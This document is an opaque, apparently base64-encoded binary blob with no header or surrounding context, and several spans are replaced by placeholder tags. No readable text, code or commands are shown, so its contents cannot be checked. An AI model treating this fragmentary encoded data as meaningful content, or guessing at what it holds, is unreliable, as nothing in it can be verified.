iquoHrLZKXHDB/eMLcaIgt5xyuNYazD9jRzIddcEGa+zZvyFgjbHILuvss4BIWy226HH7Ww2p9P8dX3vlFncuw4QXLu/A+BYsYnsr+ra44ZBHLvnkjls5izgKNKUUxVB1rvHnW2X1cVdokjXyyHC2qfqccr4V11x44iV7X3267Jdge9E88828N1ZZo4oC7XNmwxNtfKWfdqqpP5xmKiprrYUqam2p8WZ9b7v5w+rVsPrmi9bCdR2NKGAzV6tvkRggxnPTXUfs+8Z5t+yyyPogf3HRTov3ET/U0P+2xUnFP/rmmzB4wIDh+ge5PBA4yjkwcgBLXHvw1bgHWvCCQ7rggCCmg31kKUuacwpUPrcx0ZFpdGcy3elEljqToSxlcFnZnfg0O9vZEHe6U0zNese7nAFPZ8X72c//[base64]/yNAH0jwDoK41x71CMfD8AwJA3ynfCMJ8PsxY5D6uBKirRYCKMy/[base64]/IzPRRJzq+aZ922PYba1xzfnFT4z+iFR58CCKc2zpCUgdIRxzgMZ30Wm3kLmAkq//a9rZVddg/DrLVzDGyKRYb4SMhKUkTjq50Z0XdyVz4wrbYRaF3ql0NISpduZ6SZnTdYV0P5cONQgpoRAxvEft6PJGO9DSjyeVqdClFqNGmsLsBpm5gSl/IbkeyX6Osb8Y2NvWh7R/U5Oz8QMus+61RWoD4wXngiK6lDvASwrhEuJoK2+2kgFtHWDDkjLQg37gTHe7ErYhH7Eet5nORXPoqWP9pXEpW0qzJXZ2MW5fQhbZVTzQkJVz/dF1VXnS7Ge3Zd/X6Gb6Sd2iqAawtnxeqkjKxiSZNnvaESV/vQdaYkq2p+XAaxmgKeEDKCqoauymvpGqrnOMU3FP3JkgkhZj/xHCOM+QOgiXfHqKr++Dnilk8SRSW9UwxXosml4syG88FLtF16I5vl7tG746uQMYZXift3eANL1JGPrKl0DtS9Xr6pCkl1aiUOMX4iualVyxmFn0jWWa4+h/M8Fr50EcdX/GqfdKE33Y8Gzf6MQt/nxjPN4sjWwKWk7V1hI84a7CfQWawOG6Ws7Sn7bh6bMjEW93cIhs5XH8CFIWWBHSgzcKmN7mQk65jywz3guM9Tfdl8HbZXBGj3UgbSqN45SimKZVpTYcGsMwzKWGhJ8XDnupUtczefK/o2O/ZF9YQ/16syXer8z2nbL36FYC/7Btl+frXa/yED+pGLXAC0MxK/x2nhN/jrb3th9nz0jC1Z07zB3IQc1hSim/3QbEUR2XPfDbucVU47jedhbkITfehG1rdHU/[base64]/OOaJZqYMr4IB+IAfMu//9BitInXuL5+B+DnOHyL/+989/VeRfFQB4CAA4gARYgAZ4gAiIgLSgCgvYgAy4gGJACxBICxFYgRZIgWKQgRq4gWIQDKaEO41We1RXb7c3aXeFdR7FV+Ple59BGqIhUkqUcEzmRO0laruEPcKkGx/Adg1XHL4AfdB3HGHDTM5Uaxq3cXpHRgRGP80iWsJ2WgxWeNzCN+VnfnNUHAz0D7KwHajlQDNQC/AXhlKVVfc0Cx/UeZx3CIsEelIhDj3wD6BQHBMwATlAh3R4CzmAhzmwh3y4h3OYA/9wCxMQiLdAiIHIh76xh//Qh4yoiHz/iId6CImAuIhCQImLGImLmIeLuImFOImO2IiK+BsOkwaAgkNStxgkWIJApG+/s3UryILIA3wyOHwDBz1l92QJh3ZVpD1X04PFwQw/2DUT52rkA0b/8EzHmHGYxVna9w9AZUb083fc9AnkEX7iJ3loNkfgQh9bOB/dqEDmEk9g2GFiWI4WVE8clHMfBEIopmeaMAX/8A7rIAlxcAhgQnpd8RVlcnoFlXoy1lwwlCfvtmiAQQvWIAnk4BuYYABzZXuqKGQmeHUfNZHE03uwGBov6HW5iCq2WIM1+CnV8ymphkUzRYyxdpKiIFnF+EXPYQDQlFkw6T675oxoND9z4wPB/yZzDAZAxmF+OPB480Ev6WeORBmGWqWOOrc59oc58JgDUGCPP3ePYgVu4VZ0a/[base64]/2dQdQf81WuJRclEYQH0jQBIWlAYTOGGQZpoZnzN3lDinJZ+pFM7wDxIQB6VpQi42dKmpOkbXQnNCJ+oWOzrmlVCHAqrgG9hglr35GPjWinkVRJ3Rb8OZGcyDKUsGairVkQFnUtejKlmzPfXldn55nYApmNgpTWTjZdjBcdjUWeQZcnXThah1bEAJjlr4D+xUHD/qo75RYVVFjvJ5pBs0CwJRZ1lSnzuHn4sQAmoIdEE3VgDKj4Hmj23hCq7Qem7xOly5Jw+loBSFFzzwDw9aGLsZob6Ze/sGnOCVocQ5GpjxdWEXgzNIcB65G8aAl40VKz7YlxP3lzUljORTHM+kjGejNsD/on3e0R3iKWZqJGxwtFrjlApE6qPf+Bs/epkAUlW1haSiKi/ogEhnmHOKpApLkZ9SqmKiN3pCR1ZViaX9OKAtxEleGqaxI12yOZB/ASjBcKbIUJZUx6YniIKQMkTKeqFyyhl/1aEDd1hQJj0nhZfbY6IkiaIomUzcSqi5sisWEB25Zh3TsVnc8TZhVqPchA91o2FIJU6+saO+sYVBuqnGQQjlkqmBtDCj2q/GwZnzlzlP+oYLoIZ5pmIrZpqyippWqaWtw5pfylCx91YKCoK4EwwScIy7U6xs6l15pXVsGafNyhkwKIN4yjTSuqfYMxr/oHZ/+ip8CXfVSajI4Wrn/xMM6eMr0BQsvnGY2tGMvMZ9zfIsT7iTqyWv4/IbW9iN7+Ibi+evUCtVptpbXPVBXTABceBz4vCqn6MA8zAPPaAJXfGfKWQWdfC1ZUED81AHCrBCaVWgNXZod4FjOCZ7XmmK3mEI0cCbDomWv/[base64]/TCr7fbwfNChleClJzHeQqgCfYwAXfWOReDsBpTBwQxC9vLCHVQSYygEWU4EHUAAnUQwz1QEW1RwyDRA2Q6UYQRDINYirypQ+eLvusrspnmvu8bfDN4WFRMcCeVcC71sr/hCxIXjJXbrQagkuKDd7aWNpmFAMbSjKDVcaRbHIJnje0xhcdGmeGCry1QmTDHZgTDThzswX5cHLnLpE2an7/LFKDHtVVBAxX/MQ8fA8QXURA5XAcOocgW0Xo7LL3z0L06IMPY2wM08MkNQKantBfkiw2myLFLDLj69qYiO7IaOlLnFb9gd4vI55HXkxtqBxxsx8W/SJ1gHMCYi7nJ5BvOJEbRlFnfKS/jmUbOgpPjIQhG9QNxhLrHtkfl0o0WvEdDaVu0+8diaC+meqr22QX/EAdaAhU+B0mKTBDTq8mzwMiyahY1PAK0AALzIBDOCwI4rMOTbBAoQxBt0QCfPNA0MAI4TNAE7atuFYKFcTbFepa3p3vI6sRFZpGurDwbypHzu7jMuVgeDRyswoM0JbPdGsABzAxhLMDnY1lmg3251h6hi0YG5hsi/[base64]/swWvC29SrrJMQy9BPl0DI0C9P+BDCOYGBAdaR5boRa6rBYN2ME3WMtjsh9pxaxxy2gnHFMGs1okcb6MHCYdzPut38QsHXeHfWejxmvMTc9CjW50nttBQNusTsbxtEK92hL+MNf92mdIBP/AAMEFvCwsFbf9whx03RAzCz3gFT0wEPPQ1gPBCJ6s3O9M0G073FMAAt07AiCw1midw3CN0DTQw77N4zAOvrPpJyBoB//gBCI43g+pexQaNE+s3piRkZ1WS1Oep750g6jRslKGNc1nHNsKmMEM2axmAJh7jPx1d7/CqIqpwOM5tKXV2TvJk+QkYXU0lDutrwJ0YacdSLU74WK4DfUUzgGLOV3wC+bcVV3/4jlg4sgUYSXNOw5fcc+4PQ9TIBAyPA9APAVf+7VsCwJALOM3vtzPHd3TrRKMQNdEzKC+sbFJvOQQmb7ru6zC2ay6EZdx6RrLc9jwneVX/LKxwr8O58sAHMy6QsyVSx3FgcDfWa7GEbp/58AjN2zTPH44cKkF1FTp11Q96XIRfkGh6uebWeGCXJ9d0AhPgIYiJNWvytsE8dvtvttfXeKQ7uI3XBHNy9YIoeOiXtahPgtyMr0GMdbZHb3zYLcUW9coMB1IkOR6zcSx/lEYCsW+l5EkVfGgxl6Mmz1anjz0FRzOB2sp+ctljhwtqSuz8qKWzbMw2TaPGlRt/BvCpmBG/7vtjKd+2I5btAXuminoTIo5vrG7PKclevY5BgHpDXAIK+4V42AQPaCPZ/u1Bg3Da4vpA6HpdeDi+eziAhEW/jy8s0AD0t3cb/HcuJ29Zl8HNECbQv4X4isY0BTerb7EfD1k7euKUI4pUQ6XuRR2dVnFjnuX2GrfDoeiIa/fZV7yLZnSJ482hzlN2edTu+Y2gHeT4wEIUHhUe0N+SQWfhsP56qrzEp7U5P4PaojuTBHVHS4VBjEVzz0FXdHuYKEAyQAxDWC2Pz4PyYDPZSEOBpEMZbHWyXvvBNFJwUDvFVEHdL2gDi2CUxehf/vwrsR7myHxvie/FF92tVR8VIyDH/+9dllDU305s8IshM/x32UOTbzyDz0lLJD/UzINHpNaN+GHWptPR5x/84QjWqC/2jwPEAoEilPQ5VccBfvEiVOoUFyDhw8bqGpQ0WIDHbMybtTYkaOOHrTG7euRjCOjOvNUzktZZwpHEDFBmJxVJ+bGMiMyjiuDs4yrcYw2jqhT1KhRoTVRoAi21OlTqE2hPo2GQtW/fyxQaOXKdSsLsGHFjiVb1mzYDyzSogWb1u3bD3HlvlU71+5dvHn13vXn79UHv8b8CTYmuG9hwoUHK2Zs+J+/x5D9DRnyrzJlrL4y/2PWWRSzf6JEGRD1z4BprKdVh8ZqIZgFMbBh/xODVQz/Aqy5rSGw9s9abx+9sfrw8Q8fIEE/cmNVjrXGv+c4oqfKTT3M9X/Xw2Rf3r27DyvgvY8nX+nfBfPk1a9n3979e/jx5c+fn1GjQPz5xRH5x2DhoYYYYgiiiwqs6COPEtyIhnFoeUnBjiDUIRlNZFJglo7GAaEjcTZCqaMyyughwRFoMPHEE6fQqI6onJKKKaiqmkorFOz4x4mtcvTqLB579JEtt9QScq0gi7yrrr2SVFLJVw5r0pgnC/vgycMGW+xKyT4wrK/IILvMMl80y42Zz0RjTbTRRvPutNIMsCCS2v5JQ4w0cPsHgTixwo0P3nwDbrni8MGnux+OWK4GQ59L/yUF6qjDCrtHs9uOu/eKo++8SzPVdFNOO/U0Nw80yig//RRw5h8uFmpIFQFZhYgiAw/[base64]/uYTmmWNebvr2wAN5vkoOuMBno8MXf/xODxB1FqVJ7eKfOPZRIGoBp7YI1gIVSEqHlDKah9cGgtIBpAaNA3Cz6IGG6sAsWsQkKRaqlUtWFJMH3a0MB5zCPvYxAk2kTW3R4iAHqWX/OGy9KHFPGaFT4pSjcIFFXJJjobra8kK6xGVzMexcDePlF8CczkqJ2RcPEVMlgEmmYP8Qk5hkR6bQpAliqVnO7SxggNjUBk/q4YNvOCYckB0HK8kx2T9SBj3ovAwHqWjUGK9TPQ9Ubz01SIF3jmeFQZFPjnOko/iQlj78iMMZi+CCQt4XoH28KiJUK9tGplC1WY2jf0G5T9cKyaALaWQEU6iDAuYRLZm4TQdriyTXIliHFZUBazQoAy3KoMEOptJudWhKCUl4OKfQyFvYgFwKydWVFv6IcpZb15BoOEN42bCG9apXk4qpLyjtUJk+JIxkHpPDx7DOdZjRTDU5UyY0/[base64]/mCEr9+6C8uGWNg03wdEXODMGwmkTS5U483oZgbKdLGOwi4YhWxOBzjACKOJnNnd1yWijFG7xJnHA8+/+Gym1mhN1ZgnkANe1jE/uOOBn0fEfhIEKipov8hBHoIrGhwPlv1wCKg5IhHksErlXytVhphBEhVuhEKgaC0yVrWLKYAgrQhjaZ8O2W1/ve/FcGohD9dCrecMktbduWWKjSq5C533Hcx1UhNfWoN/3JMqlJpS8xczDOtJEQufelgWCGTwrLJTW/iDneyiY3vptgd3KSzY9vDRxebgzLnrEw6ecVKKvgKKqyokVLO6Y4SLBXHxAZYwHIkKG4ZSxBNjIB9f4SfqxRSoI1OQQEXUYDdEjQLBo3jJR8hSgITaEkLz6IBIBhxsmJrk5hYOCM9CJErTomgzj4Llq+csTUWYIhg0MiWRMVlccu1y14ul4ZDbq4NidmXv2hJqoL/MZ2/[base64]/Vs1lu4rmcLvZZ3/vWVEENSpD3nSoEDAXk/0MeXBH6Uc0iimS4Rx3eUV5p+tMTp/inTz3qEPHNxS6OaUxtetOb6nbGvA2hN74V3BQSV+W/NgvlXC5sI8klGAj4hB0kQQgoSMIHwTg2sp8bmB0uGUv9+hcQqb06a2NbdtsEbxNx17Al2mY2uNFYbvhUZmvs4a3HM8574Wtv8mhnPXZ2zj63qARBBGI8BRBAbtqOlQvEoAD8pvu+/4xHgO9nEQNXiGQbGlGFK5zhi1xkAD2aaQ1VXPEUP3XjM95xj4O81TgNucixhThtiYFx2IBKLcUgDC4AQPSj54IwVMFysVgjFVxwR+tbz4UaWKOXYBGDNezwA0lAAQqsb/3off8PAHeI/h8877m8AhaXV+QmmT6M0mCgrNXCdEerkbH2tYvIXYVte5vdvp3DlgObOZ13OVXsEzq5npvj5Pud3nFUo8QO5/[base64]/eCLxuo3bqBP0uhMfNDM3Sr93Shmwkw4ywgphCAP/YfAOOpMUsKur3KA/[base64]/yHN4yz/KIUR+mOuRMAO3QPB/iHGNBDgwQob8i/PoQscdCEZPiHHIACQaQsQxTAhuuf/8I7vIg7QEZcPMejrY1rscmrKQlkipvarQtcCjGQBKzgBd/iwF1jgDWAgH4gRUxQGZzMSZ2sAVwIgn84PbMQAxxkBGEsheCDAHGIxdJgj2lrSn/AhghwB9nDC20EwREUwW1kxrkghG3Eyqv8ym0cPSgYFMFAAN/zSrR0wW1MBQQIE7ccxyxbmLHyNvJwkyfyJjypOnIztzPzgU84juRhDua5N+ixjjbcR3nLjTdcQ+9gu4D8h7cbj4EsyIOszDriwz5kMBp4yAlYByj4gkOgyIo8RIxMRI3UEI7syIq7uMeDPFfzOEq8PNmcTTF4Aklohwn4B0x4yc5TSeBLgk3xh/9hBAc7OAtrAAdRJMUIaAI26AKnnDbveE59QQJqkEq8EEoAsAf1QIIgtIa7YMXmjA9d0IVEUIY8ED0o8IEP+IFQVAD48AVdQAZMoAZ2EL1UMAArMyLZ0T4sNKvcUUfTqJjb8UK9JB4/OTPlGZTkOEP+Wo67ckP4W49+xAH5iw8HoIAYoICB/IcNtUwPFRpy8AZyUMiFLDRVUYBAW4RfyI3cnAAXfVEYjVEXvYUJoNEcuIUcyFEd3VEe7VEdhUgf5VEcDdIcAFIehch/uAUjvdEkRVJHyIEnhdLlCAF2kJMZ80SnaMHkzA3pbMro5E4AkD2zsAMAgAAa8A4wZYMp6FL/yFgO6OTSvtCDIAAArZSLVChTQByPUmwC9bSL2lDTS1kBQ6AG0RMGbdQBV7iUDTBP0WvLMEkYNOE2LBQvNwGzLCwn8sA6TVWn3CAOQVlQsDuUl+lHfVyOmblH+aO/x1wPB7hQV10ODe3QD53VTcFMUgG4gYAsBgskiECoQ/hVYA1WYR1WYj0EVfjVY01WVVDWZW1WZ31WaI1WaY1WWlCFahWDaqUFWsBWbt1WbxWDYLDAbBEDO4CC1lMwOGXTNu0OfzCEORUDsggGVfgEBmgCHRgH75DTUKwDLknXdcUKfWHXvjgBAICCzMFO7VSPWCDGu7CGUMxT+oCFVjhP0QNO/00BU3dwVLjUtu/ivgBtIow5DQAVM6u7Ez45t3PaHrlKDjr8hyO4t3vUr/[base64]/rjkpVR0t1k+BZDqwjHvODK0BQAgDzIi+6N8VEzO4Ig5khBKzgGaxQA5xd1eUYyP8NvVDK7A7gFVrjhQ9bVZq8Y7BdhZpDc9qFe9qoRc1FpFrGGzUXAwGOc82Pg5EJrDXwxbxxrcFQWAZacFN1zVu8ldh/[base64]/PngCMVkOqASATxgLO0DOmmwPfziB4AuFODDg+Uya7oiCVrjX5ZDTJhADYpuLO4WAHjhcvM1Xto2GudCMuB2P9A3hCFDkD75g70jc+iwNSEUihiGr7sCYj61LSx2edELlf/gv4wDV9bs3+qpQv/Lh8VADIX7V3y1iXa6PWkniWy00Pyw40XRaRCxmKq5eK75iBTy17eVekMtaTBTfnkIBSbBXfGUPXdhgVGQDovSOtQUAeBWLVLBm98hmAAjP3NgAE0DU7oBKucUKPE5PZqyLBk7XfPVJrQTPy7VgTe4ODYYAyEVfdR2PTaCGO6nCpfPk/kxhujzlMCO33VDd4kEz/+Wpq5alL/uyJzUiBNz9Bx6m5X/AgN3FCt/l0N/t0CHGChHw2VOggF023iNGH1/W1YVIiELzuwc7uIkg5gGc3qlNZotzPC3eXsobSal4tcT5KVdCxiRQ3z9WXNFrAgCQaqkGgBGo4OUAUxfkglQQA2+RhzcVaOE0ARycgqyOgHfGCiTAhX3+B0C2ymBYYDs1XHvuDjD1TrmwhjIdRe/Y2zQWA1EI2PHQA3RlV2xQYz4IhrBejmH0ItBAaLkU5fFQYfWouoje1FUGFOSB3ZZ1N/6ijny8Jz2Dj+Ht2e4QAfJYadR+6ZdO3j50n4KbLERrWp42ZtP86WReQIvT3ha72v8ufuaQezWvNSFwYIMRcOrcmANCVUsQVNOlXI5SZG4A+Ifga87Fxtu+wIZPKODg0QVeuIp2robu7l8g9A0kqWc4XQHvcAJTxOu4+AR2wGR21erRY05GoIV/XY5NCAVKPoF/uEHRYwN+zW+s0AX+guxI/QzvcxgudGj2SF2UzWxLQY4fcGXYbdCXUZTqWI5UsNnuULvcEOnlKICAbNVcTumVVmnW3uWY9mWkXeK8E2YAHM2G45+oxW2gVkBU02KRjDytBV9XEqFpVoVzTgbkHhp/mANTPOc1FWyxNgQQsITMVY8uZd8aQGS6xltdSANhJOtilAvHRcrolNOC1T1zFb3/[base64]/VvKECYKozU2hkNj/U2B8cdy1ZdfyIOQx+UGeZslJn3ij6Z8qDuf8DDHZCDfyCBWrYBW3a7TR/49hjRonVxpD1RQ5tt+Sn1rpli1ET1/1SHRNfcuAjkWgoUuSD/Wqdw2AG2Bmvn5+seGC9lVzIHvibAig7uchw87pK3Y6fkziZw70ReZDiFBUzw4O6IZ7nYHePub3eAgtBR9kmOTmw43ce463sJmCHojS1l1zzfWFBeaG8j5XRfjzLjDcwGGeSRKxlmJ67/+tldjlqo0tyoB3DACn8H8dyYdKwQ8YAXYk2HVYIP2k7PTD+KbYavLIeH+K4xQGROdSzu7cibxO+9PJJ7kTIIPeBjdpHXdeye8m8PejFYPeqWby5V8n9Q05GHeX0h8xz7AGGPjE0gBLN25H+AZNEv8vFABjj/crl4BUIAAMd3U2PAsTGfUwOQkv+AsYZ6ePrlOPY39NyELseGTo2RZQ9LFfTU5dTtUY+/bFkf5gLyaIJ6wIoq3YF/YHsmwIo/6A4Rr3vx7w5wINEkzrsYX/hhrkjbnuIGeAI7YAD5n3/6r3/6t4NDSCCLUwUGAAgoXNy54yLJThlXZRaWCbYQRRmIKIKhmIhC1RM7X+yoCqbqk52QqiqSrBjsyT82jP6xbOnvJUyYLV3GlDmTJaxWAFKx6MnAHQQFN/0ZCtKEzTwxkZYyjXTzpi5dTZfqasUOQLQPH1IBgNDD0kx/Odl08fdUTxAAwbRaA1rnqT8nEQBY02r3AxR38p7+I/oK7pWrQ15p9TfEWtcexob/RinVpIYvlsyYiaos6p8oAwYuG5jZ2YCFf535ki7d0pq1f6hTW/PB0jXLT5/w4bvpoWWlf5W4tKxHmp3vfziMmCZh+mmM48qXM2/u/Dn06NKX65g1S4eC7Nq3c1cgLvv3fQr2fRe3T5V58/saiGvg/j38+O/HNaBvfxz+/JIAEOTv391/9QDojoD8AQjAP5KAsCAIZajSHwARSihJQwwt5FBEDkmEAhQAgCNhhAf6B0VJJKXGxhRw1WQTTSua9VQUJvxjR08s5LXXWXlI6E4TPR5FhCgvhmXWAEX52ESIO2klBoD2DOXPJtSQJWRLSESgmlZ2AEUDXEhQAwACd33g/0uEScBljCF8DdBKgsa46Y9WPoDjFVxzROCOD5H5MhllllmmmWiBsvSZBaM9J8Y/iIqBwFOr/eMDbP/U9lQqLUGh2z9csPMPO5s6R1xplAzjQmlqTHcqqqmquiqrLB1wXXXdycpded6BRx6u4qDXAHmqyPfrfPXdJyx+qvzjDhuSMFBDDcsy+6yzzUJ7RBCbMjBQkmzUIYZUVekoYRMAhusOFF9kOBEDALARCrPUsrMus4EE8Q8DJpGkJZ1hyQViSiuFZaWE/3TF5b93WtNTMBE6+dQJ5OYVIlLBsNgiS1FgkhaAXNRQ1wcscOUVWC6tuak8VLK0L8fCAKCDK3Chpf+WmGKoSwRcK/DCVxQ6/WAMnB/AKYw7LD8ZJZiR/cOnKJRhJhpnnv0TmqDOgXYTAojOlJprtP1AWqX/[base64]/GWaWMR2ooQhlqOYM8CaO+kRLflCDp0jCayy5VG5YwgWzsQQcTYAOKU7FBLjZrYMe/CCqYDWLvemtPOHxTq5ytSvCEQ4/h7sPA+qRL/JJZSo2DN1V2JCMmgzJcTBZ0+lMogp1jaAla9JhS3IGgHqVqEM6YMFQXiYGFAAPAgQLnY6CYSMAhA+LpwNR7IaHiS984gli8MWbePik5LVkBYb4khi2kpiQNc4f4/vHE5+SE3dI4gPB6JeadNLHuyBAYSoyBC269KUw+cwwhEjMk3KyE/JJhjJ9ukxmMhM1ARaqNFAjDaL4wBrW/AOB/9haSxb4j9vc5FKYaomn/mHBm3BD/zl3IM0WtHCTG/wjE14AFQiDKcxhOgdv2CHhrE4YHvOgB3DtaQ8L42Of+iBuHKoTCkuwgYlncRNacTAim9yixjr68CW62B4DJAEFKAAPiSxBRivC2Bf3AUCd5bLGRARmJoYFEQXCuF3uwFlPFojhKMIbSsOOtS4GfOEJf+SLP6LglL6sCBsrQoYvxkkU3tHvSRu40/lWdxNjmA4KQ0AUivhyTu7dBTG3wyZNhtCKlp0lLWv5wBCioTKVqMhLdKHkno6WtD8xwwBFFc0AQaNU0jDqk3whZWskNZOu/SMVwvBAAy0VNgjqhoKq2gJzSrCcYVCCmGY9q90MIEJk8k073/+x1d/SE7j2DC6awZpmfsbhRBasyGev8Mdf//[base64]/yGDAaD0wgptjTLYmczzLxFUzcRW4BtQ1msNy4TgeRL2YrI8PHv4wiPkQDZj4FFnLsMb/[base64]/6hHLWvHlzuAdSYCZgkiSpMc5XjCDDcJgAxIE+sE0xrBItQEg2llK7imUBy6giY07XrX+4zjEMGbiSGklQplLysVsnXzl7C1o32y5KNIcqxjj8Lkf9hJaH1BS/js/8gGxn07LVW8Yhu7FYka6mIxM1mBumu44slSI1wsY2MP/ZGImfgCG8rQEZRZYjp1OaPPfVHiD/Yj2ZqG67HpewrArLGfPEL8EctuVkP/iNoW+QMJlyA3VLYpLQbEQRXzJqd2DfBaQR/tkpwJ76AAWKhOksapHGCJeVkyqZukor2UtvSluJopdMRyJmtoidm4kd9/hPofDmBJMaTz9NKI1TSwfnWts37W6lQH17jO9a6X6TcU/m2uwpYmNV1ohznJ7iaD/cdgWPKBpxRFc0hyJ0uihKS9A4DvAFLyQXUc7hNkFifxfLg/TvAPKFzTg/6IXBLw3cMB7LtiIocWs5yl+f9mLcNYqr2SD5qkJheH2Go3QVmZTDN308SkKsV9Tk12BwBAr3zQ3vXToZmB1PGKZuYFZDSjQ5Pz08xIlZXy+UyA/kqWUHAbvnEdX9Dh1X+ozTT/BQKqW0IBDbBEH//[base64]/we1bAEBwwfS6D/EktcVYJ4jaXJwqUcABREEDtoyqagDTh04X21RPWNWkvEmqulytvwRRkqx9WlHxvOjShw3Sx4nfu9n4PtA4Q903vQn4VRE0ski7T8YbM1y7IxwCBm3rPgQij0wIp0YDm5nuyIG8jFCGS5z8L4g/u4w9otmfJ8ICcC0eJIHr1FCMWR0/KkYBSlhSSIHqqsgCCxnQ66yADcj168ootswPbUA6K8Vu0JIdIczWYAEHlpBs01WvAF3xLyBT6oEku4F3zNhBXiRm4MBPTJUhf+A/fdRCm0xC39Q6n9gy6ZQRWYxgPchD7s16nMmvm1oTrSzfq139eBXa34Gq/JH3lM2Nml/90TqEsycCBM+Mw/EMZLENYrDAGcxMQc1IACJJZywIRcQIA4NM4J5EvHRcAINc4mEIKd9YWRYFZGpiAnLpZh5d8jKEMo0BTkzIs7UBspUolC9oV0fcxXeKSL8IV0bckmfmBO5Ab1QNRHTiR/iAFB/uAutpzLDUpm6B7v9Z5SHgej3Nx5Sdo/CANpVCGmjA2n3IQaxM0/kNVWlhVL7MIW7MI/BID4tUQ4nh9LwNoaboEMhOVMTB1WLoeBld861mWr3JoCvOMcnlCv3aE91h814UsdXFkPlcZLbEIoLGJzkNiOJaQ/sGKO7Q7F2dE/KOJLyOInuMVN9qQPtU5e8Ig+wf/[base64]/1bhIRU282oizTPlwAAIQRDUP4DTgWa/jDDnigN/4yGkgL/[base64]/YyevUz2s+DsRdiSZuZuslwsVMTg0EA75UaIuuyAogg/99SyXYAf9oBdzBXe2xxP70CWb8YnAuaaD4XnNIKddcVQN5gJW20kyQylOk2nZyI7uaxpl6I2moq7qWJUu4/+lxoOsYGti70im/[base64]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